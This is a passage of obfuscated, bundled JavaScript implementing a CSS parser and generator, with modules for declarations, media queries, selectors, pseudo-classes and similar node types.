zA(0x570)!==V[zA(0x55d)]&&!0x1===this[zA(0x9a4)]&&this[zA(0x302)]!==R['Qq']&&!0x1===this[zA(0x93a)](Q)&&!0x1===this[zA(0x6c8)](E)&&this[zA(0xe21)](),V;}const L=zJ(0x5f5),X=zJ(0x398),W={'important':[Boolean,String],'property':String,'value':[zJ(0x958),zJ(0x570)]};function M(){const zi=zJ,E=this[zi(0xc74)],V=this[zi(0xa04)],H=A[zi(0x21a)](this),q=(0x0,T['vs'])(H),G=q?this[zi(0x553)]:this[zi(0xae2)],I=q?k:O;let C,Z0=!0x1;this[zi(0x825)](),this[zi(0xc07)](R['Qx']);const Z1=this[zi(0xa04)];if(q||this[zi(0x825)](),C=G?this[zi(0x366)](N,I):I[zi(0x21a)](this,this[zi(0xa04)]),q&&zi(0x958)===C[zi(0x55d)]&&C[zi(0x523)][zi(0x945)]){for(let Z2=Z1-this[zi(0xa04)];Z2<=0x0;Z2++)if(this[zi(0xe70)](Z2)===R['M$']){C[zi(0x523)][zi(0x104f)]({'type':zi(0x731),'loc':null,'value':'\x20'});break;}}return this[zi(0x93a)](Q)&&(Z0=J[zi(0x21a)](this),this[zi(0x825)]()),!0x1===this[zi(0x9a4)]&&this[zi(0x302)]!==R['Qq']&&!0x1===this[zi(0x6c8)](V)&&this[zi(0xe21)](),{'type':zi(0x5f5),'loc':this[zi(0x7ef)](E,this[zi(0xc74)]),'important':Z0,'property':H,'value':C};}function F(E){const zE=zJ;this[zE(0x669)](R['Vy'],E[zE(0xe90)]),this[zE(0x669)](R['Qx'],':'),this[zE(0x1f7)](E[zE(0xc68)]),E[zE(0x8a2)]&&(this[zE(0x669)](R['_i'],'!'),this[zE(0x669)](R['Vy'],!0x0===E[zE(0x8a2)]?zE(0x8a2):E[zE(0x8a2)]));}function A(){const zV=zJ,E=this[zV(0xc74)];if(this[zV(0x302)]===R['_i'])switch(this[zV(0x7f6)](this[zV(0xc74)])){case x:case K:case j:case z:case Y:this[zV(0xa29)]();break;case P:this[zV(0xa29)](),this[zV(0x93a)](P)&&this[zV(0xa29)]();}return this[zV(0x302)]===R['Vw']?this[zV(0xc07)](R['Vw']):this[zV(0xc07)](R['Vy']),this[zV(0x6d1)](E);}function J(){const zn=zJ;this[zn(0xc07)](R['_i']),this[zn(0x825)]();const E=this[zn(0xd8e)](R['Vy']);return zn(0x8a2)===E||E;}},0x201:(S,U,D)=>{'use strict';const ze=a2a;D['r'](U),D['d'](U,{'generate':()=>K,'name':()=>Q,'parse':()=>z,'structure':()=>b});var T=D(0x11ac);const h=0x26;function R(){const zH=a2a;return this[zH(0x570)](this[zH(0x2c6)],!0x0);}const Q=ze(0x987),b={'children':[[ze(0x5f5),ze(0xab1),ze(0x9f1)]]};function z(){const zq=ze,Y=this[zq(0xa3e)]();for(;!this[zq(0x9a4)];)switch(this[zq(0x302)]){case T['M$']:case T['Mw']:case T['Qq']:this[zq(0xa29)]();break;case T['zu']:Y[zq(0xa68)](this[zq(0x366)](this[zq(0xab1)][zq(0xaa7)](this,!0x0),R));break;default:this[zq(0x93a)](h)?Y[zq(0xa68)](this[zq(0x366)](this[zq(0x9f1)],R)):Y[zq(0xa68)](this[zq(0x366)](this[zq(0x5f5)],R));}return{'type':zq(0x987),'loc':this[zq(0xdc5)](Y),'children':Y};}function K(Y){const zl=ze;this[zl(0x523)](Y,f=>{const zd=zl;zd(0x5f5)===f[zd(0x55d)]&&this[zd(0x669)](T['Qq'],';');});}},0x1fa5:(S,U,D)=>{'use strict';const zG=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=zG(0xe38),R={'value':String,'unit':String};function Q(){const zI=zG,z=this[zI(0xc74)],K=this[zI(0xffa)](T['fg']);return{'type':zI(0xe38),'loc':this[zI(0x7ef)](z,this[zI(0xc74)]),'value':K,'unit':this[zI(0x23d)](z+K[zI(0xb0f)],this[zI(0xc74)])};}function b(z){const zp=zG;this[zp(0x669)](T['fg'],z[zp(0xc68)]+z[zp(0x7d6)]);}},0xe8b:(S,U,D)=>{'use strict';const zC=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>R,'parse':()=>b,'structure':()=>Q});var T=D(0x11ac);const h=0x2f,R=zC(0x54b),Q={'kind':String,'name':String,'value':[zC(0xf56),zC(0xae8),zC(0xe38),zC(0xe85),zC(0x90e),null]};function b(K){const zr=zC,Y=this[zr(0xc74)];let f,x=null;if(this[zr(0xc07)](T['AJ']),this[zr(0x825)](),f=this[zr(0xd8e)](T['Vy']),this[zr(0x825)](),this[zr(0x302)]!==T['no']){switch(this[zr(0xc07)](T['Qx']),this[zr(0x825)](),this[zr(0x302)]){case T['wN']:x=this[zr(0x230)](0x1)===T['_i']?this[zr(0xe85)]():this[zr(0xae8)]();break;case T['fg']:x=this[zr(0xe38)]();break;case T['Vy']:x=this[zr(0xf56)]();break;case T['zt']:x=this[zr(0x366)](()=>{const K0=zr,j=this[K0(0x90e)](this[K0(0x21b)],this[K0(0xd1d)][K0(0x958)]);return this[K0(0x825)](),this[K0(0x93a)](h)&&this[K0(0xe21)](),j;},()=>this[zr(0xe85)]());break;default:this[zr(0xe21)](zr(0x8f4));}this[zr(0x825)]();}return this[zr(0x9a4)]||this[zr(0xc07)](T['no']),{'type':zr(0x54b),'loc':this[zr(0x7ef)](Y,this[zr(0xc74)]),'kind':K,'name':f,'value':x};}function z(K){const K1=zC;this[K1(0x669)](T['AJ'],'('),this[K1(0x669)](T['Vy'],K[K1(0xed1)]),null!==K[K1(0xc68)]&&(this[K1(0x669)](T['Qx'],':'),this[K1(0x1f7)](K[K1(0xc68)])),this[K1(0x669)](T['no'],')');}},0x753:(S,U,D)=>{'use strict';const K2=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>h,'parse':()=>b,'structure':()=>R});var T=D(0x11ac);const h=K2(0x1dc),R={'kind':String,'feature':String,'value':[K2(0x5f5),K2(0xf61)]};function Q(K,Y){const K3=K2,f=(this[K3(0x340)][K]||{})[Y];return K3(0x81c)!=typeof f&&this[K3(0xe21)](K3(0xf12)+Y+'()'),f;}function b(K=K2(0x1009)){const K4=K2,Y=this[K4(0xc74)],f=this[K4(0x1015)](),x=Q[K4(0x21a)](this,K,f[K4(0x714)]());this[K4(0x825)]();const j=this[K4(0x366)](()=>{const K5=K4,u=this[K5(0xa04)],c=x[K5(0x21a)](this);return!0x1===this[K5(0x9a4)]&&!0x1===this[K5(0x6c8)](u)&&this[K5(0xe21)](),c;},()=>this[K4(0x570)](null,!0x1));return this[K4(0x9a4)]||this[K4(0xc07)](T['no']),{'type':K4(0x1dc),'loc':this[K4(0x7ef)](Y,this[K4(0xc74)]),'kind':K,'feature':f,'value':j};}function z(K){const K6=K2;this[K6(0x669)](T['zt'],K[K6(0xb10)]+'('),this[K6(0x1f7)](K[K6(0xc68)]),this[K6(0x669)](T['no'],')');}},0x752:(S,U,D)=>{'use strict';const K7=a2a;D['r'](U),D['d'](U,{'generate':()=>P,'name':()=>K,'parse':()=>j,'structure':()=>Y});var T=D(0x11ac);const R=0x2f,Q=0x3c,b=0x3d,z=0x3e,K=K7(0x779),Y={'kind':String,'left':[K7(0xf56),K7(0xae8),K7(0xe38),K7(0xe85),K7(0x90e)],'leftComparison':String,'middle':[K7(0xf56),K7(0xae8),K7(0xe38),K7(0xe85),K7(0x90e)],'rightComparison':[String,null],'right':[K7(0xf56),K7(0xae8),K7(0xe38),K7(0xe85),K7(0x90e),null]};function f(){const K8=K7;switch(this[K8(0x825)](),this[K8(0x302)]){case T['wN']:return this[K8(0x93a)](R,this[K8(0x4ad)](0x1))?this[K8(0xe85)]():this[K8(0xae8)]();case T['fg']:return this[K8(0xe38)]();case T['Vy']:return this[K8(0xf56)]();case T['zt']:return this[K8(0x366)](()=>{const K9=K8,O=this[K9(0x90e)](this[K9(0x21b)],this[K9(0xd1d)][K9(0x958)]);return this[K9(0x825)](),this[K9(0x93a)](R)&&this[K9(0xe21)](),O;},()=>this[K8(0xe85)]());default:this[K8(0xe21)](K8(0x8f4));}}function x(O){const KZ=K7;if(this[KZ(0x825)](),this[KZ(0x93a)](Q)||this[KZ(0x93a)](z)){const k=this[KZ(0x57c)][this[KZ(0xc74)]];return this[KZ(0xa29)](),this[KZ(0x93a)](b)?(this[KZ(0xa29)](),k+'='):k;}if(this[KZ(0x93a)](b))return'=';this[KZ(0xe21)](KZ(0xfff)+(O?KZ(0xde7):'')+KZ(0xfc7));}function j(O=K7(0x1009)){const Ka=K7,k=this[Ka(0xc74)];this[Ka(0x825)](),this[Ka(0xc07)](T['AJ']);const m=f[Ka(0x21a)](this),N=x[Ka(0x21a)](this,Ka(0xf56)===m[Ka(0x55d)]),L=f[Ka(0x21a)](this);let v=null,X=null;return this[Ka(0x230)](0x0)!==T['no']&&(v=x[Ka(0x21a)](this),X=f[Ka(0x21a)](this)),this[Ka(0x825)](),this[Ka(0xc07)](T['no']),{'type':Ka(0x779),'loc':this[Ka(0x7ef)](k,this[Ka(0xc74)]),'kind':O,'left':m,'leftComparison':N,'middle':L,'rightComparison':v,'right':X};}function P(O){const KB=K7;this[KB(0x669)](T['AJ'],'('),this[KB(0x1f7)](O[KB(0x1f2)]),this[KB(0x311)](O[KB(0xb7a)]),this[KB(0x1f7)](O[KB(0x6c3)]),O[KB(0x412)]&&(this[KB(0x311)](O[KB(0xb42)]),this[KB(0x1f7)](O[KB(0x412)])),this[KB(0x669)](T['no'],')');}},0x621:(S,U,D)=>{'use strict';const Ky=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>h,'parse':()=>b,'structure':()=>Q,'walkContext':()=>R});var T=D(0x11ac);const h=Ky(0x90e),R=Ky(0x81c),Q={'name':String,'children':[[]]};function b(K,Y){const KS=Ky,f=this[KS(0xc74)],x=this[KS(0x1015)](),j=x[KS(0x714)]();let u;return u=Y[KS(0x76f)](j)?Y[j][KS(0x21a)](this,Y):K[KS(0x21a)](this,Y),this[KS(0x9a4)]||this[KS(0xc07)](T['no']),{'type':KS(0x90e),'loc':this[KS(0x7ef)](f,this[KS(0xc74)]),'name':x,'children':u};}function z(K){const KU=Ky;this[KU(0x669)](T['zt'],K[KU(0xed1)]+'('),this[KU(0x523)](K),this[KU(0x669)](T['no'],')');}},0x142:(S,U,D)=>{'use strict';const Kt=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=Kt(0x385),R={'kind':String,'function':[String,null],'children':[[]]};function Q(z){const KD=Kt,K=this[KD(0xc74)];let Y=null;this[KD(0x302)]===T['zt']?Y=this[KD(0x1015)]():this[KD(0xc07)](T['AJ']);const f=this[KD(0x366)](()=>{const KT=KD,x=this[KT(0xa04)],j=this[KT(0x21b)](this[KT(0xd1d)][KT(0x958)]);return!0x1===this[KT(0x9a4)]&&!0x1===this[KT(0x6c8)](x)&&this[KT(0xe21)](),j;},()=>this[KD(0x6f7)](this[KD(0x570)](null,!0x1)));return this[KD(0x9a4)]||this[KD(0xc07)](T['no']),{'type':KD(0x385),'loc':this[KD(0x7ef)](K,this[KD(0xc74)]),'kind':z,'function':Y,'children':f};}function b(z){const Kh=Kt;z[Kh(0x81c)]?this[Kh(0x669)](T['zt'],z[Kh(0x81c)]+'('):this[Kh(0x669)](T['AJ'],'('),this[Kh(0x523)](z),this[Kh(0x669)](T['no'],')');}},0x2011:(S,U,D)=>{'use strict';const KR=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>R,'parse':()=>b,'structure':()=>Q,'xxx':()=>h});var T=D(0x11ac);const h=KR(0x1057),R=KR(0x9eb),Q={'value':String};function b(){const KQ=KR,K=this[KQ(0xc74)];return this[KQ(0xc07)](T['Vw']),{'type':KQ(0x9eb),'loc':this[KQ(0x7ef)](K,this[KQ(0xc74)]),'value':this[KQ(0x6d1)](K+0x1)};}function z(K){const Kb=KR;this[Kb(0x669)](T['Vw'],'#'+K[Kb(0xc68)]);}},0x1ee1:(S,U,D)=>{'use strict';const Kz=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=Kz(0xec8),R={'name':String};function Q(){const KK=Kz,z=this[KK(0xc74)];return this[KK(0xc07)](T['Vw']),{'type':KK(0xec8),'loc':this[KK(0x7ef)](z,this[KK(0xc74)]),'name':this[KK(0x6d1)](z+0x1)};}function b(z){const Ks=Kz;this[Ks(0x669)](T['_i'],'#'+z[Ks(0xed1)]);}},0x218a:(S,U,D)=>{'use strict';const KY=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=KY(0xf56),R={'name':String};function Q(){const Kf=KY;return{'type':Kf(0xf56),'loc':this[Kf(0x7ef)](this[Kf(0xc74)],this[Kf(0x7c2)]),'name':this[Kf(0xd8e)](T['Vy'])};}function b(z){const Kx=KY;this[Kx(0x669)](T['Vy'],z[Kx(0xed1)]);}},0x1454:(S,U,D)=>{'use strict';const Kj=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>R,'parse':()=>b,'structure':()=>Q});var T=D(0x11ac);const h=0x2e,R=Kj(0x787),Q={'name':String};function b(){const Ku=Kj;let K=this[Ku(0xc74)],Y=this[Ku(0xd8e)](T['Vy']);for(;this[Ku(0x93a)](h);)this[Ku(0xc07)](T['_i']),Y+='.'+this[Ku(0xd8e)](T['Vy']);return{'type':Ku(0x787),'loc':this[Ku(0x7ef)](K,this[Ku(0xc74)]),'name':Y};}function z(K){const Kc=Kj;this[Kc(0x311)](K[Kc(0xed1)]);}},0x117c:(S,U,D)=>{'use strict';const KP=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=KP(0xef9),R={'children':[[KP(0x787)]]};function Q(){const KO=KP,z=this[KO(0xa3e)]();for(this[KO(0x825)]();!this[KO(0x9a4)]&&(z[KO(0xa68)](this[KO(0x787)]()),this[KO(0xdb7)](0x0)===T['A9']);)this[KO(0x825)](),this[KO(0xa29)](),this[KO(0x825)]();return{'type':KO(0xef9),'loc':this[KO(0xdc5)](z),'children':z};}function b(z){const Kk=KP;this[Kk(0x523)](z,()=>this[Kk(0x669)](T['A9'],','));}},0x2271:(S,U,D)=>{'use strict';const Km=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=Km(0xbc9),R={'modifier':[String,null],'mediaType':[String,null],'condition':[Km(0xfa7),null]};function Q(){const KN=Km,z=this[KN(0xc74)];let K=null,Y=null,f=null;if(this[KN(0x825)](),this[KN(0x302)]===T['Vy']&&this[KN(0xdb7)](0x1)!==T['AJ']){const x=this[KN(0xd8e)](T['Vy']),j=x[KN(0x714)]();switch(KN(0xe3f)===j||KN(0x926)===j?(this[KN(0x825)](),K=j,Y=this[KN(0xd8e)](T['Vy'])):Y=x,this[KN(0xdb7)](0x0)){case T['Vy']:this[KN(0x825)](),this[KN(0x434)](KN(0x3fa)),f=this[KN(0xfa7)](KN(0xccd));break;case T['X6']:case T['Qq']:case T['A9']:case T['LT']:break;default:this[KN(0xe21)](KN(0xb7c));}}else switch(this[KN(0x302)]){case T['Vy']:case T['AJ']:case T['zt']:f=this[KN(0xfa7)](KN(0xccd));break;case T['X6']:case T['Qq']:case T['LT']:break;default:this[KN(0xe21)](KN(0xb7c));}return{'type':KN(0xbc9),'loc':this[KN(0x7ef)](z,this[KN(0xc74)]),'modifier':K,'mediaType':Y,'condition':f};}function b(z){const KL=Km;z[KL(0x97b)]?(z[KL(0x7ba)]&&this[KL(0x669)](T['Vy'],z[KL(0x7ba)]),this[KL(0x669)](T['Vy'],z[KL(0x97b)]),z[KL(0x4c4)]&&(this[KL(0x669)](T['Vy'],KL(0x3fa)),this[KL(0x1f7)](z[KL(0x4c4)]))):z[KL(0x4c4)]&&this[KL(0x1f7)](z[KL(0x4c4)]);}},0xfc5:(S,U,D)=>{'use strict';const Kv=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=Kv(0xabf),R={'children':[[Kv(0xbc9)]]};function Q(){const KX=Kv,z=this[KX(0xa3e)]();for(this[KX(0x825)]();!this[KX(0x9a4)]&&(z[KX(0xa68)](this[KX(0xbc9)]()),this[KX(0x302)]===T['A9']);)this[KX(0xa29)]();return{'type':KX(0xabf),'loc':this[KX(0xdc5)](z),'children':z};}function b(z){const Kw=Kv;this[Kw(0x523)](z,()=>this[Kw(0x669)](T['A9'],','));}},0x76a:(S,U,D)=>{'use strict';const KW=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>R,'parse':()=>b,'structure':()=>Q});var T=D(0x11ac);const h=0x26,R=KW(0x1df),Q={};function b(){const Kg=KW,K=this[Kg(0xc74)];return this[Kg(0xee1)](h),{'type':Kg(0x1df),'loc':this[Kg(0x7ef)](K,this[Kg(0xc74)])};}function z(){const KM=KW;this[KM(0x669)](T['_i'],'&');}},0x7df:(S,U,D)=>{'use strict';const KF=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=KF(0x9d8),R={'nth':[KF(0x597),KF(0xf56)],'selector':[KF(0xca2),null]};function Q(){const Ko=KF;this[Ko(0x825)]();const z=this[Ko(0xc74)];let K,Y=z,f=null;return K=this[Ko(0xdd3)](0x0,Ko(0x7d3))||this[Ko(0xdd3)](0x0,Ko(0x102d))?this[Ko(0xf56)]():this[Ko(0x597)](),Y=this[Ko(0xc74)],this[Ko(0x825)](),this[Ko(0xdd3)](0x0,'of')&&(this[Ko(0xa29)](),f=this[Ko(0xca2)](),Y=this[Ko(0xc74)]),{'type':Ko(0x9d8),'loc':this[Ko(0x7ef)](z,Y),'nth':K,'selector':f};}function b(z){const KA=KF;this[KA(0x1f7)](z[KA(0xc95)]),null!==z[KA(0xce6)]&&(this[KA(0x669)](T['Vy'],'of'),this[KA(0x1f7)](z[KA(0xce6)]));}},0x6cc:(S,U,D)=>{'use strict';const KJ=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=KJ(0xae8),R={'value':String};function Q(){const Ki=KJ;return{'type':Ki(0xae8),'loc':this[Ki(0x7ef)](this[Ki(0xc74)],this[Ki(0x7c2)]),'value':this[Ki(0xd8e)](T['wN'])};}function b(z){const KE=KJ;this[KE(0x669)](T['wN'],z[KE(0xc68)]);}},0x1585:(S,U,D)=>{'use strict';const KV=a2a;D['r'](U),D['d'](U,{'generate':()=>Q,'name':()=>T,'parse':()=>R,'structure':()=>h});const T=KV(0xf48),h={'value':String};function R(){const Kn=KV,b=this[Kn(0xc74)];return this[Kn(0xa29)](),{'type':Kn(0xf48),'loc':this[Kn(0x7ef)](b,this[Kn(0xc74)]),'value':this[Kn(0x6d1)](b)};}function Q(b){const KH=KV;this[KH(0x311)](b[KH(0xc68)]);}},0x1cb1:(S,U,D)=>{'use strict';const Ke=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=Ke(0xfc5),R={'children':[[]]};function Q(z,K){const Kq=Ke,Y=this[Kq(0xc74)];let f=null;return this[Kq(0xc07)](T['AJ']),f=z[Kq(0x21a)](this,K),this[Kq(0x9a4)]||this[Kq(0xc07)](T['no']),{'type':Kq(0xfc5),'loc':this[Kq(0x7ef)](Y,this[Kq(0xc74)]),'children':f};}function b(z){const Kl=Ke;this[Kl(0x669)](T['AJ'],'('),this[Kl(0x523)](z),this[Kl(0x669)](T['no'],')');}},0x2525:(S,U,D)=>{'use strict';const Kd=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=Kd(0x511),R={'value':String};function Q(){const KG=Kd;return{'type':KG(0x511),'loc':this[KG(0x7ef)](this[KG(0xc74)],this[KG(0x7c2)]),'value':this[KG(0xffa)](T['Ne'])};}function b(z){const KI=Kd;this[KI(0x669)](T['Ne'],z[KI(0xc68)]+'%');}},0x6a6:(S,U,D)=>{'use strict';const Kp=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>h,'parse':()=>b,'structure':()=>Q,'walkContext':()=>R});var T=D(0x11ac);const h=Kp(0x79e),R=Kp(0x81c),Q={'name':String,'children':[[Kp(0x570)],null]};function b(){const KC=Kp,K=this[KC(0xc74)];let Y,f,x=null;return this[KC(0xc07)](T['Qx']),this[KC(0x302)]===T['zt']?(Y=this[KC(0x1015)](),f=Y[KC(0x714)](),this[KC(0x230)](0x0)==T['no']?x=this[KC(0xa3e)]():hasOwnProperty[KC(0x21a)](this[KC(0xc4f)],f)?(this[KC(0x825)](),x=this[KC(0xc4f)][f][KC(0x21a)](this),this[KC(0x825)]()):(x=this[KC(0xa3e)](),x[KC(0xa68)](this[KC(0x570)](null,!0x1))),this[KC(0xc07)](T['no'])):Y=this[KC(0xd8e)](T['Vy']),{'type':KC(0x79e),'loc':this[KC(0x7ef)](K,this[KC(0xc74)]),'name':Y,'children':x};}function z(K){const Kr=Kp;this[Kr(0x669)](T['Qx'],':'),null===K[Kr(0x523)]?this[Kr(0x669)](T['Vy'],K[Kr(0xed1)]):(this[Kr(0x669)](T['zt'],K[Kr(0xed1)]+'('),this[Kr(0x523)](K),this[Kr(0x669)](T['no'],')'));}},0x866:(S,U,D)=>{'use strict';const s0=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>h,'parse':()=>b,'structure':()=>Q,'walkContext':()=>R});var T=D(0x11ac);const h=s0(0x98a),R=s0(0x81c),Q={'name':String,'children':[[s0(0x570)],null]};function b(){const s1=s0,K=this[s1(0xc74)];let Y,f,x=null;return this[s1(0xc07)](T['Qx']),this[s1(0xc07)](T['Qx']),this[s1(0x302)]===T['zt']?(Y=this[s1(0x1015)](),f=Y[s1(0x714)](),this[s1(0x230)](0x0)==T['no']?x=this[s1(0xa3e)]():hasOwnProperty[s1(0x21a)](this[s1(0xc4f)],f)?(this[s1(0x825)](),x=this[s1(0xc4f)][f][s1(0x21a)](this),this[s1(0x825)]()):(x=this[s1(0xa3e)](),x[s1(0xa68)](this[s1(0x570)](null,!0x1))),this[s1(0xc07)](T['no'])):Y=this[s1(0xd8e)](T['Vy']),{'type':s1(0x98a),'loc':this[s1(0x7ef)](K,this[s1(0xc74)]),'name':Y,'children':x};}function z(K){const s2=s0;this[s2(0x669)](T['Qx'],':'),this[s2(0x669)](T['Qx'],':'),null===K[s2(0x523)]?this[s2(0x669)](T['Vy'],K[s2(0xed1)]):(this[s2(0x669)](T['zt'],K[s2(0xed1)]+'('),this[s2(0x523)](K),this[s2(0x669)](T['no'],')'));}},0xf52:(S,U,D)=>{'use strict';const s4=a2a;D['r'](U),D['d'](U,{'generate':()=>K,'name':()=>Q,'parse':()=>z,'structure':()=>b});var T=D(0x11ac);const h=0x2f;function R(){const s3=a2a;switch(this[s3(0x825)](),this[s3(0x302)]){case T['wN']:return this[s3(0xae8)]();case T['zt']:return this[s3(0x90e)](this[s3(0x21b)],this[s3(0xd1d)][s3(0x958)]);default:this[s3(0xe21)](s3(0xc24));}}const Q=s4(0xe85),b={'left':[s4(0xae8),s4(0x90e)],'right':[s4(0xae8),s4(0x90e),null]};function z(){const s5=s4,Y=this[s5(0xc74)],f=R[s5(0x21a)](this);let x=null;return this[s5(0x825)](),this[s5(0x93a)](h)&&(this[s5(0xee1)](h),x=R[s5(0x21a)](this)),{'type':s5(0xe85),'loc':this[s5(0x7ef)](Y,this[s5(0xc74)]),'left':f,'right':x};}function K(Y){const s6=s4;this[s6(0x1f7)](Y[s6(0x1f2)]),this[s6(0x669)](T['_i'],'/'),Y[s6(0x412)]?this[s6(0x1f7)](Y[s6(0x412)]):this[s6(0x1f7)](T['wN'],0x1);}},0xc13:(S,U,D)=>{'use strict';const s8=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>R,'parse':()=>b,'structure':()=>Q});var T=D(0x11ac);function h(){const s7=a2a;return this[s7(0xa04)]>0x0&&this[s7(0xe70)](-0x1)===T['M$']?this[s7(0xa04)]>0x1?this[s7(0xc97)](this[s7(0xa04)]-0x1):this[s7(0x5ab)]:this[s7(0xc74)];}const R=s8(0x570),Q={'value':String};function b(K,Y){const s9=s8,f=this[s9(0xc97)](this[s9(0xa04)]);let x;return this[s9(0x868)](this[s9(0xa04)],K||this[s9(0x90a)]),x=Y&&this[s9(0xc74)]>f?h[s9(0x21a)](this):this[s9(0xc74)],{'type':s9(0x570),'loc':this[s9(0x7ef)](f,x),'value':this[s9(0x23d)](f,x)};}function z(K){const sZ=s8;this[sZ(0x311)](K[sZ(0xc68)]);}},0x21d3:(S,U,D)=>{'use strict';const sy=a2a;D['r'](U),D['d'](U,{'generate':()=>Y,'name':()=>Q,'parse':()=>K,'structure':()=>z,'walkContext':()=>b});var T=D(0x11ac);function h(){const sa=a2a;return this[sa(0x570)](this[sa(0xe14)],!0x0);}function R(){const sB=a2a,f=this[sB(0xca2)]();return sB(0x570)!==f[sB(0x55d)]&&!0x1===this[sB(0x9a4)]&&this[sB(0x302)]!==T['X6']&&this[sB(0xe21)](),f;}const Q=sy(0x9f1),b=sy(0xca9),z={'prelude':[sy(0xca2),sy(0x570)],'block':[sy(0x51c)]};function K(){const sS=sy,f=this[sS(0xa04)],x=this[sS(0xc74)];let j,P;return j=this[sS(0x741)]?this[sS(0x366)](R,h):h[sS(0x21a)](this,f),P=this[sS(0x51c)](!0x0),{'type':sS(0x9f1),'loc':this[sS(0x7ef)](x,this[sS(0xc74)]),'prelude':j,'block':P};}function Y(f){const sU=sy;this[sU(0x1f7)](f[sU(0x373)]),this[sU(0x1f7)](f[sU(0x481)]);}},0x25d9:(S,U,D)=>{'use strict';const st=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=st(0x5b1),R={'root':[st(0xca2),st(0x570),null],'limit':[st(0xca2),st(0x570),null]};function Q(){const sD=st;let z=null,K=null;this[sD(0x825)]();const Y=this[sD(0xc74)];return this[sD(0x302)]===T['AJ']&&(this[sD(0xa29)](),this[sD(0x825)](),z=this[sD(0x366)](this[sD(0xca2)],()=>this[sD(0x570)](!0x1,!0x0)),this[sD(0x825)](),this[sD(0xc07)](T['no'])),this[sD(0x230)](0x0)===T['Vy']&&(this[sD(0x825)](),this[sD(0x434)]('to'),this[sD(0x825)](),this[sD(0xc07)](T['AJ']),this[sD(0x825)](),K=this[sD(0x366)](this[sD(0xca2)],()=>this[sD(0x570)](!0x1,!0x0)),this[sD(0x825)](),this[sD(0xc07)](T['no'])),{'type':sD(0x5b1),'loc':this[sD(0x7ef)](Y,this[sD(0xc74)]),'root':z,'limit':K};}function b(z){const sT=st;z[sT(0xcd2)]&&(this[sT(0x669)](T['AJ'],'('),this[sT(0x1f7)](z[sT(0xcd2)]),this[sT(0x669)](T['no'],')')),z[sT(0x59b)]&&(this[sT(0x669)](T['Vy'],'to'),this[sT(0x669)](T['AJ'],'('),this[sT(0x1f7)](z[sT(0x59b)]),this[sT(0x669)](T['no'],')'));}},0x96c:(S,U,D)=>{'use strict';const sh=a2a;D['r'](U),D['d'](U,{'generate':()=>Q,'name':()=>T,'parse':()=>R,'structure':()=>h});const T=sh(0xf61),h={'children':[[sh(0x914),sh(0xec8),sh(0x46d),sh(0xc6a),sh(0x79e),sh(0x98a),sh(0xa0f)]]};function R(){const sR=sh,b=this[sR(0x21b)](this[sR(0xd1d)][sR(0xf61)]);return null===this[sR(0x35b)](b)&&this[sR(0xe21)](sR(0x2ca)),{'type':sR(0xf61),'loc':this[sR(0xdc5)](b),'children':b};}function Q(b){const sQ=sh;this[sQ(0x523)](b);}},0x13a4:(S,U,D)=>{'use strict';const sb=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>h,'parse':()=>b,'structure':()=>Q,'walkContext':()=>R});var T=D(0x11ac);const h=sb(0xca2),R=sb(0xce6),Q={'children':[[sb(0xf61),sb(0x570)]]};function b(){const sz=sb,K=this[sz(0xa3e)]();for(;!this[sz(0x9a4)]&&(K[sz(0xa68)](this[sz(0xf61)]()),this[sz(0x302)]===T['A9']);)this[sz(0xa29)]();return{'type':sz(0xca2),'loc':this[sz(0xdc5)](K),'children':K};}function z(K){const sK=sb;this[sK(0x523)](K,()=>this[sK(0x669)](T['A9'],','));}},0x1bb8:(S,U,D)=>{'use strict';const ss=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>R,'parse':()=>b,'structure':()=>Q});var T=D(0x11ac),h=D(0x18bf);const R=ss(0x840),Q={'value':String};function b(){const sY=ss;return{'type':sY(0x840),'loc':this[sY(0x7ef)](this[sY(0xc74)],this[sY(0x7c2)]),'value':(0x0,h['D'])(this[sY(0xd8e)](T['Qf']))};}function z(K){const sf=ss;this[sf(0x669)](T['Qf'],(0x0,h['l'])(K[sf(0xc68)]));}},0x16dd:(S,U,D)=>{'use strict';const sj=a2a;D['r'](U),D['d'](U,{'generate':()=>Y,'name':()=>Q,'parse':()=>K,'structure':()=>z,'walkContext':()=>b});var T=D(0x11ac);const h=0x21;function R(){const sx=a2a;return this[sx(0x570)](null,!0x1);}const Q=sj(0xc20),b=sj(0xdf2),z={'children':[[sj(0x960),sj(0x835),sj(0xe00),sj(0xab1),sj(0x9f1),sj(0x570)]]};function K(){const 